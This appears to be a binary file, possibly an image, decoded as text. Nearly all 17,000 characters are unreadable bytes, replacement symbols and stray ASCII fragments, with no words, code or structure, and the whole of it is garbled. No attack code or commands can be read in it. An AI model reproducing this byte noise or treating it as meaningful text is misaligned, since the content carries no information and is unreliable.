[�M7C��I|�5p9du�W��O=W7��J���aZ�c�`A�/!X�?/+*�r�5���܃ dCw/��|�߫�:��jE�= \�i�����02����e��Y�$�jy�	�m��*��K��jʸ�҂�p�+_�ؕ(�+|�\�<�+/�׾����`#�	���Q���֚�E,41�Xm�1�F7�YY}�Ò��;@�Mˊ�!��;�Q"�\$����q��|$����!O�+���Ë�M�j���&���A��"�58�Ml��6�Vx��hE��#���G��ME�B)�F��M�~/JЂ��H�)���(��G�Fa-��o	Kp\�����4�#d�\�>����2t�+.���5�ohݞZ��*>nC�g�hY ����J�O#a:��т%�!CX� ���	��H��L�tnЏ~��4�H|�~t���y�!"y��d�O��d.7�ߵ��?�Pe�e��҂r-!,\�ϲ��e�� \� ��E��ף@��`Q�c�V�B̨�aMXC��4�6�)lr�C���cD$jQ�Zԗ��K����0A>#�0�8)P��S�A)����i��� ��Y�kp���F6ED���#D=R��ю Y�?� o`\da)�m�n)�4\���� 0���ǹ�%�XV�> e�r���x�+VE�9Y�vt�J.p�d��m�!f��c����	�>���:d 9S���(T�#	�Hs��j	���X�[D���������GL�4���
�����q��*�9KaJ$h}ar�i4�5(�:�x�Iъ�&ZAuY�9�h��Q�ҥ.��`�:ȗ�����mis[��vdX�h]gH����0�iO]<���0�<<j�m|c�5�fx�[�����P���Ǫ�p�?�������	$�V��i�7�UB�tk�x�����k��p�ǽ�8�a��*`���o�=�@�1KJ��=`P"+ٟP���h1��r� ��V�ɴ�T��X%:Lq��k����7���U�mo��.�i %��(��s����ù0�)B�����4(@�ǐAZp�Vΐو��dZF�)��K �v�7�]�1�
�|+Lߑ�D����{�P�R	�B��-=vJ�ǃ=�����np�"\�!�x���Mگ]qX�K���B�m��sņh �≝��yq�E���x�8&y�m�f�ͬ7J8�
y�a��J n��{s�a���� UF��"�[e֪e�u�B�������8�"��"4���h�ns^�U	%rotV$�F�X�1�[قh}RYL��m!����Y+����\�B����W�Ԡ�&qȵ\0D�g�ȏZԑ��T5���a���+�.�7�*����yb2i-�!T�C���&��:��r�l�*�֦��J��{-�V���}#�v�	���4+��:����-v�[��zJz%�0P�!hD#,z�}���)���A�g��$P8�D�R�,�"N��p�"C���!��8��8���;*�ʱ������w(��yw�@�8�A��衼J9��.P�$���p������h���"��#�g�jB$���@�-[:9b:0��0X3!Z*�C'�1q:�Z�m ;��R�.o9���$r������(�3?�(?5,?B;���l*��[��%���C����CCx-\�3 A<��� �h� ��<��(E����% �Һ�؃o�I�7���	 g��U���b6jJ�T�6�x��a1��	~b�>����	�	�گs����/���kF&y���(�
Rò8��B��`0��(�S����j�	{�{�����?Ǹ�0�S�lȆ��6@��!2�K�Z@����wx�
P*�`��(��`���x�#�x��@����h��ˁi:'��}V��1�x9���+1�{�`���E�#I�ɦ�;:M;B$̓(3�A7k���@'������,�^8H�{ǩ�j���K6��(H4X�9<�����C����C����1 ��2�ĥ?�éd� �.!�e�8�cp\0�� 9��x���VН����( ��=�9�!��*k6�/L�<�9�x. �`��p�����^���`��"ƷЬ�I���(Y�$�
/tF "�h40z��378���N�X���(�����Q�t���,G
����������0!v�0��<�C�!|���G���Ȁ*"��?8P?��w@�
(���L�	M��PuH�   ���2�P2���HPxXJ��0������������a����,����B��P# l+:�i���lhR>�4��l�C`Г{� ���8���¬��YK��,�7��,5�N��(˳��ui���h���MTJ�3���C=�KA� ��5x�1H�?�%�4����\���VPa���< ��X u��P[Э��Vh̓@�J	ہ��a��� ��HO�yMxR/\��ީ�pO] 	� B()|�͕�s���HF,�,n�fTN�����>�|Έ���t�<����:�J�G�N���7r��
�0C#VR)c����̀�S���@��ό�)�t1 ������{�X{X���將e�y���?�XQ����ؓe?�P�uY��2xٗ�P �� ���ٞ]���X��T�CȆ)����	����9�8�A5]IO� �?�EZ�"d��"���:dp��?��+��S�o8�Dҩ��b��!�+�ʪ\$�������iKN?�R�2t���F����	9Es������y��T�T��d)�CMTEP�F]]G}�5�R^`Z&���^�7� ����X=��k 5 <��	��Нi
#�(�\e'X�a�c:I)J�4O�A^<�����I�J��fu�g���(����|�:��'�
��V�]Ά�7����r0sE�kLW��N}�Ɖ�W%o�(����� |��d�Tr�/a���6�]��AR^�HX��ǆ�χ�ؕ��XQX^��l��X�^ �aV`� �a�Њ�a".b#�������>b#��hkP0Pd���u���ڳ�I�*j��|Q�I�I�¦CB$�C0�+P�0���)6 ���P��L*$�+��(L�
�D�B��[��ۭ[8�i,��G�\���dM�N�䳠��kN1-�R�H�%�5��eVV�XDUY����Gm�?D�0#xbV"�,����6����-�;��1�	H[#��q�pj�k�	)��%��p&I)��y�8���4b2A�2����8V�|�de��E_,��;7t+�����_��3
WM*�rY����8�d��i�N)��hyE�����s4�\Y�Ǡg�ҿu��m��x�O���<a�9f}�&�a� ����e(�v�"v�!&j��a   �e �����5�w8��,�i��1X�j:@������/�9��o��,� #��4�5f����<�ҳ��:&�:d&�I:*dPJ ʎ;n*�4dA.=��$ ::��Ќ�2�؆5����[XS���{X j� &���Nnmז�d�j�L.6�
R���b��>=�2�ѽ�VN_�~�7E��NZ�������e9��;a����R�&� �� �o�f^��c��!p������`�DXIE ��1�G��ߩK4ڕ٪ij6�0�5_f���k_s������mE���p$!�,��ƙ(�p~\��hvE`λ�n��|`���Ԡ����?���w|/���j��)�8|���G����i�H*��j ����i�Q��j�餦P�r? bQ�r]�,'b�Q 8��&�Y���+0�ա��=^����Qc7��@5=I��Ѥ�x6�4Κ�����1 �� Gwtk�k�&�.@�0��]�AA�+�9�
� �93,�L�Q$˸Vˮ���:	rp��`�m؞	]�	O�s�煮�<?�4�nٓ=|v�aÅ`�?H�+�vZV�e\��ջ<�,-"���CXoҏꕁJ�vB$[�D�,`�<� ��Ȃ�����]�n����R� ��ʵ����Uv���&F:�;��>�`��;�p�⾣�(���[h`j�ƅhb����F?q�d��b�������uX��`1M�(�ש8d�G��K���6@~����䉭X������z��z���
 �� ���ѭ���׀�m��Ь׀���L��`�e����z`�zQ{@�w`sYF'��ա�I��a�G�g��,Ї���`�9=!�<U���1�ڤ�<AF��G�kH����C��%<*�T9&�@��z%��D���d#T�^@�cSX�7B�N[�d��u�����\�hWκ�[���n�\x�.�ڠO�hV\P��F[j����1@��F)�p�Z����Za�b:`���V $t�g���Y"#C�N@�@���=$J��qO,�`B%>\$��W�=0c��s����!'��D�'!B�M�lI�d�8�R},)`�j�:uH�C�+��b��)��,ڴh����mدr�j���ޫzoݒ���ӧ�7-|B��L7��/�Ȓ#/Y�WJ�P��A��s0��bzH2�<T�  �7gӮ}S��q��gN�7`�V� k�1��t�m�O�n����ӵo���;���Ǔ`�<z�h.��@��������Ꮜ�����ʟߟ���; ��i  ����h�?
Zx�~�S�;���� ���H" d���?���ȼXB	���A	xxp�C�1�C��1d�L�� Ep�Fy0�B���K7h����%�a���6�dS�1،�C��&�o�G_|�u��6y��Mu��'�~�0(�z(�@� ����.93)��:�ˤ�R�o�r�)n�\v�_>`���ֈaM)&�$��:�hH�z�i�XSP@�C�x���M!]��k<�T	��E������
��-c��GWx��"c����(�B	_jyn	U�IC(��jTj�Sl��!�1]�oV�tK��4�K�"tb0� PȐCx@�^��pM��1&)t$�.�A5ݔH"��P?A;�hK5��SSI�Wx��\n�q�ZEmG[p)��\M�UG^<�Q��W�֪����s��M6ve�a��f�%Zh�ᚚj��[L��ƛn��][M���6�e�Fr�=���)ޝs�5�N�K�]z��^{��9�|~��	���<
"ȡ?��Ǡ��,��.J���a�ꞟ�X�9���n��/@�B,��M6�}@�?N`�H�Y����+P
��R�Z�vP�3�4��B�!ð��]�YA�pNg�]��g��k�O�	�*�@.0Q�B���tE� �H��2x�L��S�� ��a�M*��a��&1J��n���pV�
�����Y'YV��3heZFA"P�	�#[�▷����?�+y����7���BK$HF%J� �f8@%2v/7@�%?�������D ��R�V恆�!$���1��,$�5�"��x2%z�&!
Y �Lv��&���~�2!Q(FA�R���gP�JW�&4���hG[�X��4��/-���na�� &k[�S^���&lbe�v6�l�UlMiL����5���fB�e�:�K1� g �C\t��urgr�|'�,�̱Gs�<��
�خ?���$��"�}�]PP��)HCz�C���	�d �>u�
��
���bQ�l�{ܑ� ���dz{���cд�X ���m̄e�;@�7����8��	W�/q�F|�??u�dҩ|�։��*���A�uQ�z� *h)j�Ry��)W���2���/Y�5ꊆ~��ilȔ�IE�:	|�� �,(D��M��ɦf�����)�aW��-J�G&a,c$�p�u�Jt$�h�WB� HM@�������e���pR�0H��P�@np(H�Y������!s4�ELF��̛Ѥ�+3|R4�iJfJU����+@��*�b���וF�%�d�Z��|�k/�*`
������dZ�l��LgöМn*�&ݰ�M�vӛ���Pr��9�A't�u^�;��'�#'�y��=��?栃� A��q���3���O���G��N2�q��);�w�S�#j��G�Ǔ���s�⣊i)J�#�!C�B d0�!e�I�  �����H�2RI��O�e��1�!?W0����S��?�Ƨ�ȓ��pc���\`X!��N/�	����UgPې�\��̜J��^�B��3�U��+�`#�J���I�n���*{�m%��޺6g1+7dA
K
l �ֺ�Xe|	!�h�L��/@�`�V@!�M�L�Efņ �dl�{��A��a<-l��G#Z�ۿ��.�-��/'!k+^���Q1�V����ѷ䭴oZ�+K
t��>��U&�Z�2��x��s�cR��֌�.L�EswVk�v���{���r������as��b�'�Ŏ�N��>����6��}��cS (@n;�q;
!�Mޱ#܎�@tyɷC������ |�1���cĽ�3�?l��FS:��f����v� y^��K;Hu���dd���1Q�$4:Jxt��U�r��QMW��qJ�I\%5�o�@F=���7����VV��S��5?�T��0�4_������l1e�C� Kٍ},y��8-$�j���g��o|�ژM�C|E@�� ��Vb�������@�pL@2P�H`(�#�Jl�"�j\p��I��IP��P�
�B"�IN ZԵL"�`Ƒ��q�(�@��*yӌ�ј\ɡ�Y���}-e���C.���``hݜ�QDz��e0�2��	���F�Yk��5�͆m��}X��χ��6�Or���!��y�u����!x��zԘ=J�$���C b!"H&(b�΁�."�)��Y��Q����"��@ �(�b(v���G"vb�)b"pb!L"DAGI�"�!�ٙTO0L�1d���Yi��O��}	��� DOiX��뽞Q!C0`��1Z�ٞ�ݞ�힛@����d�U��_WqZY)1_�ՠ0
Y��X�y��tХp�}P)�V�bX���d`��bd�0��G��&=�c��џ�(�Rܟ>hK�af��m�HA0�@0� ņ3��B�'�[b9$eL�Dǜ��$L Ib�[&��p���к��p���FG$@G�/|�ol	R��5�&K��c�׮����U��*��Y��!\$!-���]V��X^��^�S��_�]��`^ƃq��8���ѩD�Y�f�2�G|�M��H�w�!��!�0�^ *���.�"v�C9�"�N$��&b"&�&D�tb"�n��n�↤�"RA#�.��n�&NC�Or�[�I�#<	Ü����1�������LxD��KM�FPA㗈���0����'���g�u#8V@|�	|�[���ǜ�<J;����ɀ� h
�L_>j��aP�#%��	F����!$B
�	 �D:�5E&"�
F�
"$�F�G�_`��A�Ҭ������ ��t�B��[H$�� 	z&WM�V��j\�Q%B���$��mt%u%��i�Ad"�d�
��%a��V��ʗ��ɵ�мe��e]�eN�d�^d���c$X`
��x!g�a~F4%��%���F��ͧ����L���� x��fvgz�g�Xh�a��X�ԀĪ�uH �j�>���*��?����*��j8���&�n�&��ڪ�Ă?Ԁ#D��R��*�'���6��3���|��D U�M�1$��}�p�	C	�ˣp����D�l����zVc���1U|� ���}�7v���g��Um�������$_�ƣ��ņ|X������L�����0�^z�^!FA��l�(d�A�C~��xE�V�(� �����-��z����,@��0x`je�)�0���$����Ԛ�y���Y�e��@%܋P,�@�ƿ	v�Oa��\/�5Rm �u)�~e������)Ѩ��&.�-\��^@]���j��
�z\���]�3���̢�PX�cf*})m8#��D���w�j��*g�jح*��Ӎ嘴Z  ȁDïBT"ت��-�j*�*-�C�&���ίR-\/�b�j6<��Z����~/����>�?���������HL�+u�D^�6��D%��ԫy��-@�+�����^�,����F���g<0������A�L����ʡ�Z���;��5�@%eʤ Χ\�Ǖɞlɖ�hˆ��,}����fM��q���h�Q$�Ռ��
�T[�%�H�����K �1: �f��e��D`L�r�iU�� /��eR@�Ӗ���� ĄG���0%%@ԙ�����mx���Fz���օ*�R�ک}1�,�W��]���Z���en���&�|a�J�蒡f���j��M�Oq|���j⮪����� ���;o�Y�Q�D�DC���>o����"ȯF�(n����L��:/1�*�ƪ�/����L�	 ��j���-@�4���������B)��L|S��14
��, �2��g��B��'�lC��^T�!\U)\A��3С(H��b�;�e��tPʀ��K����������J��"���y��D�����ߊ&�G1K�B�({d,Oi�=�1�V��DlI�,�х j�_�h�k0��'ˬA�nOr����Hb��p�ٰ0�6���pWp9�b�lJx��2r19���)�N�⺒%+���.Y�&�`T�́r(�J�nr� ���Lj���C�2@?m��xN�Ԉ!h�.�/��/Ó�sه�C*�N�tH4��q���t�|A883Dтq?�q;�t+ot��vo7wk�J_�u�C�����s��?L �=,O�	A��	�=� 	�/��N�Ln8��t�v}I����s)�BW[C7���O�H4�V4�<�}*�ܫ�u4��WA����<��4�(�4sJL��r-F0�l��pb�N{�B�4F)x�b�LQ��\dR+�R��>dVT��@Z�����I�.�@���5ry �10�7	��K��,�T@I ��qy�`�A0�M�s�u�7,�mXH��`vQ�a����V.Z8�c��*a\��Un\6��I�����r�al�g6a�\`�2i�*��k�-�6]V��������Hr��s��.�vg����h"�����2;��,7��t-��"{�S��J;v��o;�w�� /hõ�@�v��?/�����6죻_��Ȕ��hY���6�D�������<�I���.d�$^,6f�EG��,�X��4,��I	p���o|�4���1�;����6\�jJA�8oH(����%F
����xa��	KB,V�.���
F9�� �*yTo�TcC�܀�'D�n<r@���d�V��WK,A���� z�6��SPO��u�&�G���8�K��j���ܑ>�)�2���a���.$�Y0��\��[��\�����.��tgj΅6�w���������4j�!d���M��rހj	��y�:���m�2��x ��?,B��>�+;��2#H{h��;3�;�(?Dm�CA�CQ?���?$?,� ;(>�ȁ����Z!���t��p��>?�6��M�@���@x]Đ,�t#Eʰ`-Z,L����s(�Х���`�����$�xm�vL�
+Y��Q���
@~Դy�f�4�����gО����L�I�5��jT�S�R�*uϞc�dt�*Ic%u+CRXCضu�n\�nat=q��F!�ܸ ��	�*p�p2��Q��� ɓ)K�4D߭18w��Y��	�(��o�!ZP�a��!�N@ϒ%!&�N8˒uRؒ(�ˍ0�<$�@"��K�vv#k������/	{��:p}z���ho�+�i�6�8��2���X��1\���lX��|Ў%��
-� C	�P��ǇED��L���F�[�\|�������O,���aF(r��,�b+��<����nX���Zo���;o�(�K��J���Ґ0��LC�8�4�L�K�l�8�S��O;Ѹ���i	�
��ǟw*�����b�;݂Е^zǝB�c�F����G�H�OA��B�t�EU]�E	�#SG9��S?hu4�MB�C� ���Xg�,��R>(�� x	����^>ئZ^H�.+]����p�%��g���},�`�F!1��W"�,��"�B�ȣ�<����I)P��p	'�}IR�~�j��%\��-�1ރ���z���r��M�k?���+�c����[lD	y��t�,}6��3E�x�R���8�n�`��`� �d���6���� �uĀa�K� � ����;�+����s�;�o�v*��j�I��5�/^�s�;�`FL �������C<0A;�|�	-��B3�P�	���{D����Sd/]�J�s����z�эua��c�D���V��᧤���C0�Nʜ^�5�_�K��ܞ�8��~�=������U"�q�|BQ�C���w���_~B��՟��Z*�����0�R	���m��	(�mJ -��Fy���ʵ�L`xh�0��.($d)L�-Z@
z����G��%��"9 2�U�5�A&�bXM�����a;��OA�am#�� S�1+^�[�Jȸ���}��KY���&f2+�blv3��lg:��~�?(��x��%�g;*�b#��p�=$��Q��p�;���	
��:@�mRö�@>z�V�#��`�XH����ai)�o&���1^������C��ɠ�Q(s����L�yHt��r��I��.�Ad �׭�G�'�nWN�.�x b��ROJw��S�C��pG�Q� ����Qoz�(��������Ó��D���|g���@�9��`#�DϠ>�
��"B
�ѐ�����.�(�.�����1�e���y2�!�w@-���:� 9�A��Y��� ���1$D
FBn�B�� .�W("�jd"6�Ⱦr��R�``�WVD#*�a;QXM �k�)G!MR���`�#�W"$���aT��ԢK�L�60#�ר�6�Q,p�^$�:��y�|�!�Q.�;�J� ���N>oS	�[��VXK��`�9�w,	�mM@Z�R(��nE�X�ɧ��Y�FnFY�y��5�2e�\��6�!M���;&撉1ә�B7���Hu�c�F2n���g��iNt�s�8R�����s��V�I�!z^zޙ� �0��C��Ѕ��O�hIY\����1�1��2c��1VYl�l��y?.A6���*�Y�F��uJq�͸G� ��xd��k��R�v�!
��B��U�v5�7��WŚ/�$#a��Jě��k��~`�Rk�[
��5����Pك�`�m��$[���X��2��,��cY��L:�,gqa�LhA�E,F{�T"0���Л!�V�x{G>�[$8L|��W
�:�
�����T7<K���%�3�ۂI���u��q�4�n~�R�(Ηp�y�i��.h��m�2)�gBӾ$J]~Y���F,���f��8wA�[|w�m�����6���B��F%J����'4y8��H\�:���)Vq�`\�w�|-_�(��ۼ���9À�sw�\�A�K���i]	��F�	l���W��4�>kd��2������\�FK!�%U\�T�P���u�p�0�:�a�]y����R�=	ZEs���U�t�_��l����%D��� f�?������g��W�'wx!!��]���+���7���bh_3P��2���NZ��b{�����@��m
����- �� �v�oM��P�� ����5xĥ��Vn�	�w�K��\KP���X���=������6?�CeЍ�
���	A���,�5"���i���s@'ߪI��)�\�ܸh .��"ER�Dz$/z$w��G��E
�-��0�I;"=���≞�IѼ%����N֠èg�D��d�LN	�D�RΡV
��|`n��,&Z����
��တa p��@J �%��
��.��!v� �(��eY"�Њ%������,K���l����@3�l��A
��Ƭ��N��e��#.1��
���p�&F��b�!�n��mB�<�H�*����+�@��nQ?,Me�"��>f��h��D�Jm��>���� �~����� 
<����
��CyXK
 Ӽ���  ��
'X+I#m\�-�i[�� �)���I��$�e>�/��M ��9H�������c��� ��ʋ��r��r"н$�s(t�t�3��8������\D�NuB@u�IFV&�d �@���H���k������I0���K����d*���Dl	��	Q�	���r
%�|��
�P#�A���
����d 4qb��z� �A�-A�D.�n�H#���4��\����x����a�@˜���s��@'��.��6���l����ꭄ�P��'�X�EX��4J!�ѶAc��;&� -dp�A%�Cb�Q��(�4��h��3�@����l�L�;#�Ϲ��B`I�cܠ �� N l
�[�*��9���` Z�� ����鶐�8���o�*�#=��?��c �HA��I  ��p���B
�� 7r�݈�"�is���H�#;��MET���$=5�%]/
�.b�+X��`��� t'm�x�E�t���(�0�@)��{��)��{��*�
E�|TBR��%b�3�@����
��b��.h �҇��
�ZHY��Z���$�O3������p��1��1U��(�ʌ^�2S3�J�0BSA34�,�Lb�� 
M���EK
h���1�6��
7�B7uSdz�?@ ��@F�&�8��h9��9@[Pö�;�cZ`;���@
��Az�4�q6� �;�ܠnA
��ֆd�
�G��p�d�5 dq�A0vd�#���YAaF ��OK�J��[�Ön)Bc�?G"?4s6Tr$�:�C1t�:GD�D�)$5�uH2���{Sd��[�uh�+��_�&��6�c�h�H)�/�⸋�$�,�������Üt�*JKnJ�R
��J�ҭ�TKa"+A�3��3^ ���� �J��
Hb�@JA4�����$�n����/WSX�*p�UQ5���W�1"� ���R��,S; �@_@S��@u���.)�n :�en@����U!,gq�[J�&eհh�Vw2zs/d 8i��B&��Q���X��
��3���P�9n�����@�d �xa<�ZQ
𓖴O;�C��]w�>��� 	���/��d���^�jJ�I��\ V 	��Yhn�%�268s�a�K�Dc#0��m�4v#�t��t��D�E5�EȢdi�$/MdG�uB��d�&{G�ډ�vy&���R��B�f���x�h`��h�)�di�����JG�*ERt"��栶K����+�4,ߴ������D� �6Բn��n!hOo���Ȅ��x��P�\��5Cq1�����A&�q�L�"�"4U%���l�/5b*`�Jc�enH`G��F������ucUV#vY/dh��*ws�W7/�?�w�@
�Wh��3�o4��+�Qi��AZ@���8��@�_�
�¹�Ii�]�@W����<G
�@x�0ط�gCx�d�~cG	����M�NK@�dTm#������/�46C�k�!#�ks����CH�tLT$��u�bE��d_�AX�]����G��G������UmH��ő��ĔL���Pi������J�x�a٧i∥0&��6����+�aY���a��
,�^@K~�ʘn����x��"�.h�q�L~�5��Z3�! ""�uh�	�_@"&��r�x��&�6a �a*�:�o�t����p!pXN��@9�0�;Z��M��gpU
���ӕ���BdٴkY3�S��Ӭ���a	 �n�Y������cmj<���@7֡6��m���0ԭ�5����uC�c�ZfG}��9��e�wtG�4��TZ��Z�C���+(ԟ:�'16c14��M@Faڡ/�3X�5x�â� ���F3Z�|:�whi�E�SWu��J�I)���������d�m�G��V��+=5�����K�Z	����
� #�����k�z��L������Tñ�n�P���V4��f �P���嬛Q�qX�� q�e�
����-5S75���ůR�z���'~�����j�[�E<�TK��< i$;��J��1�uaw�è�_Oq �k�D�2N X��w%�g�h^�w���jH`� .�o�e|� �\Sl 
D
� ��[.Nl�-li5�!�b:���nA��:�[2	��oȱ>е0v�6�h�EY���dnF�@O�p�/�"Vb/$��#�ۙ:����-�{�7��-�u�i��$�e5��^a'l#<�y�*��-�b�9�h�5��C\�r���w�čhK}���
�\�&���z��l�R	A	���4����8��,��O�0�����` (��s�ʝ������#1��8���|�/���
;�S��KS4�΁@	�����\h��/<��t^�1n0�=�+oձ��w?m%�O��e 9CK9w�^�lw0@� �`UQ�6pz��Ic�@�D;����6
�c���4Nk!H�ۥ`���;�oV=����[������mJ�y�?�><���?��8�5��Bڻ�%�s��;r�1���ݿ����$�v���eU��]�r�ߝ�f�y*���*��g-�X�oj�hh���&^��6| ���*<�0�8|1��#&���5k7*�f��.]�|{qE	0(}8���Cc>l��k���)B��Ρ	�=ZԙRg	t%�P*�5ce;t��c����HQ�1I�|��ԭa]I%A����I�խ{ŕ��9����d�6�x�!��@+��8��ɋdK���R]�K��HP���<8��ͱ 	�z;��ٯؾ�;�k�{C��,0��<���̛;on<zqI�8�(���yG�H:I�:q�����]7/�k�1����?��07Y�j% �!/7�p	Np �:HH!��	�!	7���EyP �$�P�Q2E�����1��a�n� ���v�T��|`�B���ܰYmpx�.0�xCN0A��h'E�!�|	f�b��C�f�9f�u�YGkj	��>�)�ńvf{'T�gu�'^��F�E�}�(�YWh��:�h�C�A)�s� x�A�&��.��*ꍶ)y#m�9����j:m#$�B��k6��6`�!m@,��{���l��>m��B��@!�-CITQD@ �Ba�C�ta`#	�EJ"�w����c|#�P:as_	�ܔf#�T�z6� /�����U^q\�E�W�Pu�[w��Ju�u�^~���`��Qa�2VYd�QF�c@rS�8s�M$��1��&�gn|P��J�fjӼ����|J�\�V#s��]v>x�p�g�z橧�	�G[a�g~/ ���L@� 2��E%C�� 	�#ha�%5∡XTK���RZ~L+�P����1b{両�{�X��S9+��!��RJ����>�7���ݖu�	|��饚l�'���9��!4}#�ɰ'���	�$�n?��%
~���@���?�r�f�i�`8�{�Jj��ҏ�nKǶ[�G攓ֵnH�*`TJ0l�!�a�j ��g-kZ�പ54p$[� �0R�4�"y�B�pd#�2�a� ���$���� W��MhU��W�IP��,)�ˆ�b���aȘ�!�p��LqIKW<ƶ�q�o��^\Q2q�'C�Wv�pf����jvGk\&:[JQ��P�@�0��ц~MsZ�:�c�ajY��%���9��Nu��)4"l��Ny�����Mm�0Op���u��0
�*(C
�_�<���p�pC/�b�	d�u"A%� � K'����*�݀D����6���@���rD��`HA�㑰��%�v�����E]����)�~R@��񐗼܃y>p��VY=`O{ܫ��$Ѩ�-�|�h�,e��S��T�0?PՆi���L��Q=�)�Pp"�Y�*̕�X��*aȂ -�Ԥ>�ѠR����['a�JX�Ŕ�\!��
Gr.v�P	�@�J� �'q�R�7�`�5��(�J��� �`~���p�D���+/�2A�t�aX�������.oQcV"���d9p#�����ѱ����b&3�Cl��Lٌ3pR8N��"��
W�P)�����nd��	�!8�	�%-i������$��c�L�gl�,*͆6A�r��EWb����ax�6-t}�}wK�䖠�Bu;��Q��.@i�*1�: u�6d� x 
R�������D���t4Ni�S�40<��l�/6��:=�^<H�n꧗ *�~��E����<�>Oz�;ԟ,:(LZ�Pm�t�7���@�!]����>��E�1oe�ȕ��5�s
�fuӜ=�鮂�@��Jms�z�>� q���P�s�S��lD�/�"F�)�!%g��4V�X|�
(��z� � � M�H�fz �VW�@XdL%?���q؋�,��Y^p��Rֲ�]��}���q$��j��,;��[�}ǿ��G^��%����Ҕ�	�Eiܰ #�h���-m@w��@<�E���VQ��X�!��t�m��m��Fz\)��G�^���d��@ '�[Z�%,!D.J@1��˟�
u���4U%��A s* ���Y�A�\�� %*��F(7�ũĩԥ�B�|͇;��W�jܳ���Oa��K���ЧԠr����4
��N��''JQ�.����裼�� �]�dW_2�gRO�T���ݕ��?r��HG�TB��/�T��i�}*�5+���`�-8d�tn���gp�Єs4Y&h%��Ț�����,n��HTl0(�,��F��"6�&Zl�a��j���c����R��Z�|�K�W����#�bT���Lْ��~�C��U{/.3eA��R ��J��,�o�<:I�:�n7t�|Q��\��B�\���	x6�!71�*�5& UB���  p^��tY�j�!�6:� pr��"�
ār�� 0 !�9PR:B�:�4ۄs<�)�9��*�tJ!SKP#� �t��tY���ePu 4fu�P�u��P=�$QEQa�n��n hn�����>G�NSV:�e��w.�[�#|� :!Q�+Qx@��Sdff?5T�gT�BTl-�G-�R��BQ�B��gTEsTU��y�-+t�2C4DW�ltCI k��z$a�J�Vh�k�X>qC�1{��E�!opo0^�2��18Dk�e_t`�l�F��
p5}�g}
A3��ZX�BqF�ZK���!���@"�cbRb|7��� C�ťv��%� (��1!��l�o
���À�E��X�� OB��!#�"Ä!��"P�;�	��q�LY�q8";r7�t���74y!_��r�R3g86b*?�_�P
�d;�'S>GP�Q�$P
$�-@
n�%L����axPc�<e�c��cf#YQv��=hy�x�><?��4�"����8S��2A$P��+و sS�(f�Ȉ�;�@��T,�hA��A�A�.Tl�AB�7U�Q��B�'G�V+�.)ACW0K(Az*29�P��=��H��/f�1]�i��j��jd����|Ç��Y��F��Y�)l�Fh��U��-x�- �A@��mܹ3y� ��pP4��M�����h��Ǡ�i�\����\�5!'Аe7�?�� 9kTT
#�6��n@[�#�)�s!�_�3�`L(*#B%��3=Y�9!���7p7R�82�sNBY%7`OB/UwJ��;�Fw�^��+V -@-��J�&��V�&Ljuc�Z�<h=c��oe	(���񟜔�A�v�voeQ:�$�Qwwi�p�?��$|�%p��w��+A��(:Q����rx�C������'-	#y�	U�V��v�B����yB�WyQ�B�8�0�64l�HD��] ��9{�� �C/�h�vk·EGD�9Fȉ�)�ȍ���l����2����J��2�x��GA;���Q
��x  `�p5���'NQ9�����\cjQ�I�coC���'��J�Y�T�T$��jS#u#s*�``[�cq�Ѣ�� ;"_T" �t �"���3@8:�cq ��qa�#���s�����5+��ٖa�'G��?��oRcc'u�X�u�vt���6�6O+�b�I�Z�pȖ��ye�Çm�Rn����ww�?9QȀ;dؐiX��������3��Ix�Rf����ٷ��@��T��.Puyuę������*�J��,�!}7�V���"����'�DtY=$Y�Vp�1�u�o�7S��v�pU�Ɗ2��j������}�����ߐKȝK%��#b�� ��� ����+��:j���ؐw��� R�'�bJ�� �kI@��š�P ��R�o��\x�o'��_R��b�ڥ�]p������pȰ�P�)+l
%�bX�iۀ��t;,Z�*���� n��0p� )���1W�����K�U�t#DXa��s�����ذ�Q(�T$��;%�)��)ݴ-��g�;�c��ɓu`����1٥�OC�ul��iǖ��$�� � ��2�	��"&uR^�G7 e��a�0 �9 ���u�<ѧy���K��@dʢi�5{/@//@W���,ؠ������@�E4 ��S@rx�����`��t���ZT�IyV+Ê��޲�����k�1*!C����{JP h��Y=��(l�v�71T�y�)k�\�'�ɪ���������/�� �Ͻ������	�`A%��h@W��Q�T
� 1��j��
c	��{?�T
W@����J@� !p����_��9-!#M���M_H������5�u+��>@6��c��?2�A�� x���7M8������3�	}*��9�}G�`'� �}q�Y�6j:"j[.u;�@�KtQ8:`@�Ӑ ����=����Þ" P��e,	]ƣ��> �՟�0��5P���@�ڂ�SǼ�گ��� �!�������=��M�����	m@�|*�����J`+<U@؀I�W`>M�0�ж$�I�21��i��%��]���ش̯�fE5 �|�D�!��gU��Ч3�k��7��Q}]P��Jz���.��C�ל�I�/ 7�9|�Y�7���|`0���|���$�	��)���� -  �  ڧ�3���P
��ՙ� )���pq����1 ��ٻZB�=��
�ub���0���	F��-��`��8 2 �f�
v0u]�>� m��@6�A糠=W��1��5�^�`.�
�E����I� �*����
��3�s *���@���4�-�P��0�M��-��":C�3�J��o��`�{pX�H���2��뵂ǀ��|����%8v�S�գ�C �>�S^u����ϳ=2��~�H���~�mhй�����0����ܰ��'��N� �>�=�~������	����+���d@�@n�.�(��6n̚�@�	��f�����UwvG(��y�'G$�2�r�p�A�U�Q���<V��.����c�bq����1�Fh�F(��Ȁ� �`�F C?�[���
Go> PO�G�����J��[���0���>NO�P��B��.G� PO��n������F.�a��]R��n����P/� 20�J=�H��o�,��3�`>��l��n.�r�Nx`!��ٌ/���I ����T��ϙ �H^M����m�]~�O�W�M:�Ќo�7���G/�m�����BC%k��P_����\�sb�_�����O��>���O�n�z���_���	�A�n�d�����Ϟ�D�d0� ��@ 
�w������`�= �Lt�/�A�Ȓ��ZD�f$91�?�-[��Vb�?Y8��S�Μ+��8��D<��L8@�R�����
U�^Śժ�~|���X�@̞%�V��V�j�{�Z��.֪vQ�������.�.�F�$�޼W��y�D��?�''�����ʛ�X���09r(Vb�K��]���u���~  ��m���uş
�ޚ�.��;����k2:3m4�Ɂ댒-��w\�?0��v������s��?	���d嚕���W6�$@IfA������=�Z�h�1�X 
